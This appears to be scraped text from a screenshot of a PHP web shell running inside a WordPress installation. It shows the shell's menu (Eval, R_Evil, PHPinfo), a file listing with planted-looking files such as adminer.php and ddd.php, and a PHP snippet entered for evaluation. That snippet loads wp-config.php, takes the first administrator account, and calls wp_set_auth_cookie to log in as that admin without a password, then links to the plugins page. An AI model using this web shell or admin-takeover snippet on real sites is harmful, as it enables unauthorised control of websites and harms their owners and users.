 Linux KTP 5.7.0-kali3-amd64 #1 SMP
Debian 5.7.17-1kali1 (2020-08-26) x86_64
Force worker
Fast scan on
Paranoid scan on
Add filter
_POST
_GET
php
W
Make_worker: [/]/var/www/html/wordpress
[home] [/] /var/www/html/wordpress
[ 3x_beast ]
[ wp-admin ]
[ wp-content ]
[ wp-includes ]
.htaccess
rrw-r--r--
1 B
.htaccess-bkup
rrw-r--r--
684 B
.htaccess-dead
rrw-r--r--
662 B
.user.ini-bkup
rrw-r--r--
100 B
1.css
rrwxrwxrwt
1.46
adminer.php
rrwxrwxrwt
477.6
bg1.png
rrwxrwxrwt
3.23
civ1.php
rrw-r--r--
87 B
cpl-deobf.php
rrw-r--r--
118.4
ddd.php
17.03
Admin _PHPinfo _ R_Evil _ Copy Zpl _ Restore home _
touch
$pos = strpos(__FILE__,'wp-content');
$wpc = substr(__FILE__,0,$pos) . 'wp-config.php';
include($wpc);
$users = get_users( array('role'   => 'administrator', ) );
$ids = wp_list_pluck( $users, 'ID' );
$id = $ids['0'];
wp_set_auth_cookie( $id );
$url = get_option('siteurl');
$zzz =  '<a target=_blank href=' . $url . '/wp-
admin/plugins.php>admin</a>';
echo $zzz;
Eval